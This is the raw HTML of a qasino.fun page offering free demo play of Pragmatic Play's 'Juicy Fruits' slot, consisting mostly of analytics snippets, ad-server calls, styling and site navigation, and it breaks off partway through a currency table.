

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://qasino.fun/pragmatic-play/juicy-fruits/
body_size: 27984
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-44BDNBLV7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-44BDNBLV7R');
</script>
<script type="text/javascript">
	window.pgs={"page":""};
	function ygoals(id) {
		ym(93395123,'reachGoal',id)
	}
	function fbw(val) {
		window.yaParams = window.yaParams || {}
	    window.yaParams[val]="ok";console.log(yaParams)
	    ym(93395123, 'params', window.yaParams||{});
	}
	window.localized={}
	function  setLocalized(k,v) {
		window.localized[k]=v
	}
	function getLocalized(k)  {
		return window.localized[k] || k
	}
	setLocalized("locDontShowAgain",`Don't show this message again.`)
</script><script type="text/javascript" src="/bereachable.js" async></script><link rel='preconnect' href='https://d3pvfi6m7bxu71.cloudfront.net/'><link rel="preload" as="script" href="/njs/fun?id=144">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/fav/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/fav/favicon-16x16.png">
	<link rel="manifest" href="/manifest.asp?name=Juicy Fruits&url=/pragmatic-play/juicy-fruits/&img=https://static.qasino.fun/images/games/144.png">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#171825">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Experience the Sweetness of Juicy Fruits for Free with Demo Play - qasino.fun</title>
	<meta name="description" content="Indulge in a juicy, fruity adventure with this colorful and exciting slot game from Pragmatic Play.">
	<meta property="og:title" content="Experience the Sweetness of Juicy Fruits for Free with Demo Play" />
	<meta property="og:url" content="https://qasino.fun/pragmatic-play/juicy-fruits/" />
	<meta property="og:description" content="Indulge in a juicy, fruity adventure with this colorful and exciting slot game from Pragmatic Play." />
	<meta property="og:image" content="https://static.qasino.fun/images/games/144.png" />
	<link rel="canonical" href="https://qasino.fun/pragmatic-play/juicy-fruits/" />
	<link rel="alternate" hreflang="x-default" href="https://qasino.fun/pragmatic-play/juicy-fruits/" />
	<link rel="alternate" hreflang="en" href="https://qasino.fun/pragmatic-play/juicy-fruits/" />
	<link rel="alternate" hreflang="ru" href="https://qazino.fun/pragmatic-play/juicy-fruits/" /><link rel="alternate" hreflang="pt-br" href="https://pt-br.qasino.fun/pragmatic-play/juicy-fruits/" /><link rel="alternate" hreflang="it" href="https://it.qasino.fun/pragmatic-play/juicy-fruits/" /><link rel="alternate" hreflang="es" href="https://es.qasino.fun/pragmatic-play/juicy-fruits/" /><link rel="alternate" hreflang="de" href="https://de.qasino.fun/pragmatic-play/juicy-fruits/" /><link rel="alternate" hreflang="fr" href="https://fr.qasino.fun/pragmatic-play/juicy-fruits/" /><link rel="alternate" hreflang="ru-ru" href="https://qazino.fun/pragmatic-play/juicy-fruits/" />
	<link rel="modulepreload" href="/js/lib.js?v02">
	<link rel="preconnect" href="https://static.qasino.fun">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="mobile-web-app-capable" content="yes">
	<script type="text/javascript">
		var rndI=Math.floor(Math.random() * (5000000 - 1000000 + 1)) + 1000000
		fetch('https://ads.livescores.pro/c.asp?noc='+rndI, {
		headers: {
	        "Content-Type": "application/x-www-form-urlencoded"
	    },
	    method: 'GET',
	  	}).then((response) => response.json())
		.then((result) => {
			runner("qasino","blockedCountries",result)
		}).catch(err => console.log("cErr ",err))
		window.mydomain="qasino.fun"
	</script>
	<!--<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>-->
	<!--<link href="https://fonts.googleapis.com/css2?family=Kanit:wght@900&display=swap" rel="stylesheet">-->
	<style type="text/css">
		.hidden {display: none;}
		:root {
			--maxw:1024px;
		}
		*, *:before, *:after {
		    box-sizing: border-box;
		}
		body {margin: 0px;font-family: arial,tahoma,sans-serif;background: #0f1221;color: #fff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='400' viewBox='0 0 800 800'%3E%3Cg fill='none' stroke='%23404' stroke-width='1'%3E%3Cpath d='M769 229L1037 260.9M927 880L731 737 520 660 309 538 40 599 295 764 126.5 879.5 40 599-197 493 102 382-31 229 126.5 79.5-69-63'/%3E%3Cpath d='M-31 229L237 261 390 382 603 493 308.5 537.5 101.5 381.5M370 905L295 764'/%3E%3Cpath d='M520 660L578 842 731 737 840 599 603 493 520 660 295 764 309 538 390 382 539 269 769 229 577.5 41.5 370 105 295 -36 126.5 79.5 237 261 102 382 40 599 -69 737 127 880'/%3E%3Cpath d='M520-140L578.5 42.5 731-63M603 493L539 269 237 261 370 105M902 382L539 269M390 382L102 382'/%3E%3Cpath d='M-222 42L126.5 79.5 370 105 539 269 577.5 41.5 927 80 769 229 902 382 603 493 731 737M295-36L577.5 41.5M578 842L295 764M40-201L127 80M102 382L-261 269'/%3E%3C/g%3E%3Cg fill='%23505'%3E%3Ccircle cx='769' cy='229' r='5'/%3E%3Ccircle cx='539' cy='269' r='5'/%3E%3Ccircle cx='603' cy='493' r='5'/%3E%3Ccircle cx='731' cy='737' r='5'/%3E%3Ccircle cx='520' cy='660' r='5'/%3E%3Ccircle cx='309' cy='538' r='5'/%3E%3Ccircle cx='295' cy='764' r='5'/%3E%3Ccircle cx='40' cy='599' r='5'/%3E%3Ccircle cx='102' cy='382' r='5'/%3E%3Ccircle cx='127' cy='80' r='5'/%3E%3Ccircle cx='370' cy='105' r='5'/%3E%3Ccircle cx='578' cy='42' r='5'/%3E%3Ccircle cx='237' cy='261' r='5'/%3E%3Ccircle cx='390' cy='382' r='5'/%3E%3C/g%3E%3C/svg%3E");}
		body.nof {overflow: hidden;height: 100%;}
		header {width: 100%;max-width: var(--maxw);margin: 0px auto;background: #0f1221;border-bottom: 1px solid #494c62;display: flex;align-items: center;height: 55px;position: -webkit-sticky;position: sticky;top:0px;z-index: 1}
		#main {width: 100%;max-width: var(--maxw);margin: 10px auto;min-height: calc(100vh - 270px)}
		#featuredvid  {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;flex-wrap: wrap;}
		#featuredvid a.yt {    display: flex;flex: 1;
    background: #9e0000;
    border-radius: 4px;
    margin: 6px;justify-content: center;text-align: center;padding: 8px;
    align-items: center;color: white;text-decoration: none;font-size: 12.5px;}
    #featuredvid a.yt > svg {margin: 6px}
		#featuredvid a.fv  img {border-radius: 10px;}
		#featuredvid a.fv {    display: flex;flex: 1 1 470px;
    background: rgb(30 36 52);
    border-radius: 4px;
    margin: 6px;
    align-items: flex-start;color: white;text-decoration: none;font-size: 12.5px;}
    	#featuredvid a.fv > span {margin: 4px;}
		#logo {font-family: sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 19px;height: 100%;align-items: center;width: 140px;padding: 0px 6px}
		#logo > svg {margin: 0px 4px}
		#theatre {--tch:52px;height: calc(720/1280*1024px + var(--tch)) !important;position: relative;}
		#theatre #infobar {position: absolute;top:0px;left: 0px;width: 100%;height: 20px;font-size: 11px;background: #000;background: rgb(0 0 0 / 70%);display: flex;align-items: center;padding: 0px 4px;z-index: 1;justify-content: space-between;}
		#theatre #infobar:empty {display: none;}
		#theatre #offerbar {position: absolute;top:0px;left: 0px;width: 100%;height: 100%;background: #000;z-index: 1;display: flex;justify-content: center;flex-wrap: wrap;}
		#offerbarCont {width: 200px;text-align: center;}
		#offerbarCont > .Obut {display: block;margin: 15px 0px;text-align: center;}
		#offerbarCont > .Obut.forReal a {width: 100%;}
		#offerbarCont > .Obut.forReal a span {flex: 1;justify-content: center;}
		#offerbarCont > .Obut.forFun {width: calc(100% - 8px);border: solid 1px #32d1eb;line-height: 30px;font-size: 13px;border-radius: 4px;margin: 15px 4px;cursor: pointer;color: #fff;text-decoration: none;}
		#offerbarCont > .Obut.forFun:hover {border-color: #33a1e9;color: #33a1e9;}
		.fend {align-self: flex-end;}
		#offerbarCont img.Ogame {max-width: 100%;max-height: 100px;}
		#offerbarCont #Oname {display: block;text-align: center;}
		#offerBanner {margin: 30px 0px;align-self: flex-start;width: 100%;text-align: center;}
		#theatreControl {height: var(--tch);display: flex;justify-content: space-between;width: 100%;background: #323448}
		#playIt {height: calc(720/1280*1024px) !important;width: 100%;max-width: 100%;max-height: calc(100vh - var(--tch))}
		#theatre #mobileMenu {width: 0px;overflow: hidden;height: 0px;display: block;}
		#theatre #mobileMenuOff {display: none;}
		#theatreControlButs > a.mobileHamburger {display: none;}
		.justMobile {display: none !important;}
		@media only screen and (max-width: 720px), (max-height:600px) and (orientation: landscape) {
			.justMobile {display: inherit !important;}
			.justMobile.fastSearch {width: unset !important;color: #fff;padding: 0px 5px;text-decoration: none;font-size: 12.5px}
			.justMobile.fastSearch > svg {margin-right: 4px;}
			#mobileMenuProvider {
			    color: #c2fd00;
			    padding: 0px 20px;
			    font-size: 12px;
			    flex: 1 1;
			    align-items: center;
			    align-self: stretch;
			    display: inline-flex;
			    align-content: center;
			    letter-spacing: 0.5px;
			}
			#playIt {height: calc(100% - var(--tch)  - var(--tch2)) !important;width: calc(100%);left: 0px;}
			#theatre {width: 100vw;height: 600px !important;background: #000;display: flex;flex-wrap: wrap;z-index: 10;--tch2:36px;}
			#theatre.mobilefscreen {position: fixed;height: 100% !important;top:0px;left: 0px;}
			#theatre.mobilefscreen #playIt  {position: absolute;top:var(--tch2);}
			#theatreControl {position: absolute;bottom: 0}
			#theatre #mobileMenu {width: 0px;overflow: hidden;transitionx: width 0.3s;}
			#theatre.menu #mobileMenu {position: absolute;
			    top: 0px;
			    left: 0;
			    width: 100%;
			    z-index: 2;
			    background: #323448;
			    height: var(--tch2) !important;
			    display: flex;
			    align-items: flex-end;
			}
			#theatre.menu #mobileMenu > div {
				display: inline-flex;
			    flex: 0 0 175px;
			    flex-wrap: wrap;justify-content: flex-end;
			}
			#mobileMenu > div > hr {display: flex;
			    flex: 1 1 100%;
			    margin: 10px 0px;
			    border-color: rgb(255 255 255 / 24%);
			}
			#theatre.menu #mobileMenuOffx {top: 0px;position: absolute;
			    left: 0;
			    width: 100vw;
			    z-index: 1;
			    background: rgba(0, 0, 5, 0.60);
			    height: calc(100% - var(--tch)) !important;
			    display: flex;}
			#theatre.menu #mobileMenu > div > a {    text-decoration: none;white-space: nowrap;
			    display: flex;
			    flex: 0 0 42px;
			    /* align-self: center; */
			    align-items: center;
			    color: #fff;
			    font-weight: bold;
			    font-size: 12.5px;
			    /* justify-content: space-between; */
			    padding: 0px 6px;
			    min-height: 42px;
			}
			#theatre.menu #mobileMenu > div > a > * {}
			#theatreControlButs > a:not(.tckeep) {display: none;}
			#theatreControlButs > a.mobileHamburger {display: inline-flex;color: #fff;}
			#theatre.menu #theatreControlButs > a.mobileHamburger {color: chartreuse;}
		}
		#theatre:fullscreen {width: 100vw;height: 100vh;}
		#theatre:fullscreen #playIt {height: 100vh !important;}
		#providers,#tagsNav,#mainNav,#footerLinks {width: 100%;max-width: var(--maxw);margin: 0px auto;white-space: nowrap;overflow: auto;background: #1a1f2f;border-bottom: 1px solid #494c62;display: flex;}
		#providers > a,#tagsNav > a,#mainNav > a,#footerLinks > a {display: inline-flex;align-items: center;min-height: 48px;color: #cdd4e7;text-decoration: none;font-weight: 500;padding: 0px 6px;font-size: 12px;}
		#providers > a:hover,#tagsNav > a:hover,#mainNav > a:hover,#footerLinks > a:hover {color: #fff;text-decoration: underline;}
		#providers > a > img {height: 100%}
		#providers > a.selected,#tagsNav > a.selected,#mainNav > a.selected,#footerLinks > a.selected {color: #c2fd00;}
		#tagsNav > a {font-size: 11px}
		#mainNav > a {font-size: 11px;justify-content: center;flex-wrap: wrap;padding: 4px 8px;}
		#footerLinks > a {font-size: 11px;text-transform: none;}
		#mainNav > a > svg {margin-right: 4px;flex: 1 1 100%;margin: 4px 0px;}
		.listRow {display: flex;flex-wrap: wrap;}
		.listCol {flex:1 1 153px;display: flex;flex-wrap: wrap;height: fit-content;align-items: flex-start;}
		#listParent {display: flex;}
		#list,.list {flex:100%;flex-wrap: wrap;display: flex;}
		.slot {display: inline-flex;align-items: flex-start;color: white;flex: 1 1 152px;text-decoration: none;margin: 4px 4px;backgroundx: #3f4257;border-radius: 6px;overflow: hidden;max-width: 479px;cursor: pointer;width: -webkit-fill-available;/**min-height: 115px**/}
		.slot-cont {width: 100%;}
		.slot-image {width: 100%;filter: brightness(70%);overflow: hidden;}
		[target="_qasinofundemo"]:hover .slot-image > img {transform: scale(1.1);transition: transform 3.7s;z-index: 0;}
		.slot:hover .slot-image {filter: brightness(100%);}
		.gridAd .slot-image {filter: brightness(90%);}
		.slot-image-r {width: 100%;/**min-height: 63.33px**/;height: auto;border-radius: 4px}
		.slot-title {font-size: 12px;margin: 4px 0px;padding: 0px 4px;font-weight: bold;}
		.slot:hover .slot-title {color:#f7cc30;}
		.closeIco {color: #c54338;cursor: pointer;} .closeIco2 {color: chocolate;cursor: pointer;}
		.sv2 {position: relative;}
		.sv2 .slot-title {margin: 0px;padding: 5px;position: absolute;bottom: 0px;background: rgba(0,0,0,0.7);width: 100%}
		@media only screen and (min-width: 1000px) {
			.slot {flex:1 1 180px;}
		}
		#welcome {background: #252739;border-bottom: 1px solid #494c62;}
		#welcome > span {padding: 6px;color:#55bdff;font-size: 11px;display: block;width: 100%;max-width: var(--maxw);margin: 0px auto}
		#footer {padding: 10px 0px;color:#ccc;font-size: 11px;background: #1e2434}
		#footer.scrollSpacer {margin-top:1000px;}
		#modal {position: fixed;top:0px;left: 0px;background: rgba(0,0,0,0.8);width: 100%;height: 100%;overflow: auto;display: none;z-index: 20}
		#modal.show {display: block;}
		#modal-content {margin: 20vh auto 0px auto;
    width: 100%;
    max-width: 900px;color: #fff}
    	#search-contPH {flex: 1;text-align:right;display: inline-flex;justify-content: flex-end;margin-left: auto;max-width: calc(50% - 12px)}
    	#searchSpan {margin-left: 14px;margin-right: 10px;}
    	#searchInputPlaceholder {flex:1;max-width: 200px;width:100%;background: #1c1f2f;border:none;line-height: 24px;padding: 0px 4px;outline: 0;color:#fff;font-size: 16px;-webkit-appearance: none;-moz-appearance:    none;appearance:         none;border: 1px solid #114e7e;border-radius: 4px;}
		#searchInputPlaceholder::placeholder {font-size: 12px;text-align: center;color:#e8e8e8;}
		ol[typeof="BreadcrumbList"] {padding:0px;margin:0px auto;width: 100%;max-width: var(--maxw);font-size: 11px;overflow: auto;white-space: nowrap;}
		ol[typeof="BreadcrumbList"] > li > a {}
		ol[typeof="BreadcrumbList"] > li:last-child > * {}
		ol[typeof="BreadcrumbList"] > li > * {line-height: 26px;padding:0px 6px;}
		ol[typeof="BreadcrumbList"] > li+li:before {content: "›";margin: 0px 3px;}
		ol[typeof="BreadcrumbList"] > li {display:inline-flex;align-items: center;min-height: 48px;}
		ol[typeof="BreadcrumbList"] > li a {color:var(--black);text-underline-offset:3px;}
		.gridRow {
			--colc:5;
			column-count: var(--colc);
    		column-gap: 0; column-widthx:auto;white-spacex: pre-wrap;white-space: pre-line;
		}
		.gridRow > .slot {min-width: 163px}
		@media only screen and (max-width: 1024px) {
			.gridRow > .slot {min-width: calc(100vw / var(--colc) - 9px);}
		}
		@media only screen and (max-width: 520px) {
			.gridRow {--colc:2;}
		}
		@media only screen and (max-width: 320px) {
			.gridRow {--colc:2;}
		}
		.gradient-border {
		  --border-width: 1px;
		  position: relative;
		  display: flex;
		  justify-content: center;
		  align-items: center;
		  color: white;
		  background: #1c1f2f;
		  border-radius: var(--border-width);
		}
		.gradient-border::after {
		  position: absolute;
		  content: "";
		  top: calc(-1 * var(--border-width));
		  left: calc(-1 * var(--border-width));
		  z-index: -1;
		  width: calc(100% + var(--border-width) * 2);
		  height: calc(100% + var(--border-width) * 2);
		  background: linear-gradient(60deg, #5f86f2, #a65ff2, #f25fd0, #f25f61, #f2cb5f, #abf25f, #5ff281, #5ff2f0);
		  background-size: 300% 300%;
		  background-position: 0 50%;
		  border-radius: calc(2 * var(--border-width));
		  animation: moveGradient 4s alternate infinite;
		}

		@keyframes moveGradient {
		  50% {
		    background-position: 100% 50%;
		  }
		}
		#download {margin-top: 30px;padding: 10px;font-size: 14px;line-height: 28px;}
		#downloadh,#whoplayedalso {color: #38a9ff;display: block;font-size: 16px;}
		#downloadBut {background: #c2fd00;color: #555;padding: 4px 10px;border-radius: 4px;cursor: pointer;}
		#downloadBut:hover {text-decoration: underline;}
		.articleAds:empty {display: none;}
		.gridAd {padding: 0px 4px;border: solid 1px #4db6b2;background: #008dff33;}
		.gridAd-subtitle {padding: 4px;font-size: 12px;}
		.gridAd .slot-title {color: #38a9ff}
		.articleVid {background: #820811;}
		.articleVid .slot-image {position: relative;padding: 4px}
		.articleVid .slot-duration {position: absolute;bottom: 8px;right: 4px;background: rgba(0,0,0, 0.70);color: #fff;display: inline-block;padding: 2px;font-size: 11px;}
		.articleVid svg {position: absolute;left: 6px;top: 12px;}
		#tlangsp {color: #fff;display: inline-flex;padding: 0px 4px;cursor: pointer;flex:0 0 42px;justify-content: center;}
		#summyArticle {font-size: 12.5px; padding: 10px; background: rgb(255 255 255 / 7%); border-radius: 6px; margin: 4px; line-height: 21px;}
		ins.adsbypro {position: relative;text-align: center;}
		ins.adsbypro:empty::before {content: "ADS"; position: absolute; top: 0; left: 0; color: gray; pointer-events: none; width: 100%; height: 100%; display: flex; justify-content: center; align-items: center; font-size: 13px; font-weight: bold; font-family: sans-serif;background: rgba(255, 255, 255, 0.28)}
		ins.adsbypro.proNoE {display: none;}
		@keyframes scaleEffect {
	      0% {
	        transform: scale(1);
	      }
	      50% {
	        transform: scale(1.1);
	      }
	      100% {
	        transform: scale(1);
	      }
	    }
	</style>
	<script type="text/javascript">
		async function imp(v) {
			if(window[v]==undefined) {
				await import("/js/lib.js?v02").then(e => {
					window[v]=e[v]
				})
			}
			return true
		}
		async function murl(d) {
			await imp('modal')
			modal.url(d)
		}
		async function runner(v,f,p) {
			await imp(v)
			return window[v][f](p)
		}
		async function searchModal(event,pid,pslug) {
			setLocalized("locNoFavs",`You haven't added any slot games to your favorites yet. To add games to your favorites, simply click on the heart icon on the relevant game page.`);
			setLocalized("locNoRecent",`Your recently played games will be displayed here. It appears that you have not yet played any slot games. Please browse the site to start playing, or use the search function to find a specific game you are looking for.`);
			await imp("modal");
			event.preventDefault();
			modal.url({url:"/search.asp?pid="+pid,style:"margin-top:10px;max-width:480px;",cb:async function() {
				document.querySelector("#searchInput").focus();
				await imp("search");
				search.ia.lpwd(pslug)
			}})
		}
		var isMobile = false;
		var naviG=navigator
		if (("userAgentData" in naviG)==true && naviG.userAgentData.platform!="") {
		    isMobile=naviG.userAgentData.mobile;console.log("userAgentData "+isMobile);
		    console.log(naviG.userAgentData)
		} else {
		    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) isMobile = true;})(naviG.userAgent||naviG.vendor||window.opera);
		}
		async function otherlangs() {
			await imp("modal");
			modal.url({url:"/alllangs.asp?path="+location.pathname,style:"margin-top:40px;max-width:480px;",cb:async function() {
				
			}})
		}
	</script>
</head>
<body>
	<div id="welcome"><span>Experience the Sweetness of Juicy Fruits for Free with Demo Play</span></div>
	<header>
		<a id="logo" href="/" title="qasino.fun - Play Free Demo Slots Online">
			<img src="/img/logofull.svg" width="140" alt="qasino.fun logo">
		</a>
		<span id="search-contPH"><span id="searchSpan" class="gradient-border"><input type="text" id="searchInputPlaceholder" onclick="searchModal(event,'','')" autocomplete="false" placeholder="search"></span></span>
		<span id="tlangsp" onclick="otherlangs()">
			<svg class="" width=20 height=20><use xlink:href="#tlangs"></use></svg>
		</span>
	</header>
<div id="mainNav"><a href='/'><svg class="" width=20 height=20><use xlink:href="#homepage"></use></svg> Home</a> <a href='/big-wins/'><svg class="" width=20 height=20><use xlink:href="#video"></use></svg> Big Wins</a> <a href='/rtp/'><svg class="" width=20 height=20><use xlink:href="#perc"></use></svg> RTP Rates</a> <a href='/max-multipliers/'><svg class="" width=20 height=20><use xlink:href="#maxmul"></use></svg> Max Multipliers</a> </div>
<div id="providers"><a href='/providers/'>All Providers</a> <a href='/pragmatic-play/' class='selected'>Pragmatic Play</a> <a href='/hacksaw-gaming/'>Hacksaw Gaming</a> <a href='/stake-exclusives/'>Stake Exclusives</a> <a href='/netent/'>NetEnt</a> <a href='/relax-gaming/'>Relax Gaming</a> <a href='/nolimit-city/'>Nolimit City</a> <a href='/push-gaming/'>Push Gaming</a> <a href='/playn-go/'>Play'n GO</a> <a href='/popiplay/'>Popiplay</a> </div>
<div id="tagsNav"><a href='/popular-slots/'>Popular Slots</a> <a href='/buy-feature/'>Buy Feature</a> <a href='/christmas-themed-slots/'>Christmas Themed</a> <a href='/irish-slots/'>Irish Themed</a> <a href='/megaways/'>Megaways</a> <a href='/table-games/'>Table Games</a> <a href='/plinko/'>Plinko</a> <a href='/classic-slots/'>Classic Slots</a> <a href='/book-themed-slots/'>Book Themed</a> <a href='/halloween-themed-slots/'>Halloween Slots</a> <a href='/virtual-sports/'>Virtual Sports</a> <a href='/loto/'>Loto</a> </div><ol vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/providers/"><span property="name">All Providers</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/pragmatic-play/"><span property="name">Pragmatic Play</span></a><meta property="position" content="3"></li><li property="itemListElement" typeof="ListItem"><span property="name">Juicy Fruits</span><meta property="position" content="4"></li></ol>
<div id="main"><script type="text/javascript">
	var goB=-1;var ignoreFirstLoad=true;var initHis="about:blank;"
	function countHis() {
		console.log("countHis "+ignoreFirstLoad )
		console.log("countHis ", document.querySelector("#playIt").src)
		if(ignoreFirstLoad) {
			ignoreFirstLoad=false;return
		}
		if(initHis!=document.querySelector("#playIt").src) {
			goB--;initHis=document.querySelector("#playIt").src
		}
	}
	const curs={"sr_RS":"RSD","de":"EUR","tr":"TRY","pt_BR":"BRL","fr_FR":"EUR","es_ES":"EUR","no":"NOK","se":"SEK","fi":"FIM","en_CA":"CAD","it":"EUR",
		"ac": "USD", "ad": "EUR", "ae": "AED", "af": "AFN", "ag": "XCD", "ai": "XCD", "al": "ALL", "am": "AMD", "ao": "AOA", "ar": "ARS", "as": "USD", "at": "EUR", "au": "AUD", "aw": "AWG", "ax": "EUR", "az": "AZN", "ba": "BAM", "bb": "BBD", "bd": "BDT", "be": "EUR", "bf": "XOF", "bg": "BGN", "bh": "BHD", "bi": "BIF", "bj": "XOF", "bl": "EUR", "bm": "BMD", "bn": "BND", "bo": "BOB", "bq": "USD", "br": "BRL", "bs": "BSD", "bt": "INR", "bv": "NOK", "bw": "BWP", "by": "BYR", "bz": "BZD", "ca": "CAD", "cc": "AUD", "cd": "CDF", "cf": "XAF", "cg": "XAF", "ch": "CHF", "ci": "XOF", "ck": "NZD", "cl": "CLP", "cm": "XAF", "cn": "CNY", "co": "COP", "cp": "EUR", "cr": "CRC", "cu": "CUP", "cv": "CVE", "cw": "ANG", "cx": "AUD", "cy": "EUR", "cz": "CZK", "de": "EUR", "dg": "USD", "dj": "DJF", "dk": "DKK", "dm": "XCD", "do": "DOP", "dz": "DZD", "ea": "EUR", "ec": "USD", "ee": "EUR", "eg": "EGP", "eh": "MAD", "er": "ERN", "es": "EUR", "et": "ETB", "eu": "EUR", "fi": "EUR", "fj": "FJD", "fk": "FKP", "fm": "USD", "fo": "DKK", "fr": "EUR", "fx": "EUR", "ga": "XAF", "gb": "GBP", "gd": "XCD", "ge": "GEL", "gf": "EUR", "gg": "GBP", "gh": "GHS", "gi": "GIP", "gl": "DKK", "gm": "GMD", "gn": "GNF", "gp": "EUR", "gq": "XAF", "gr": 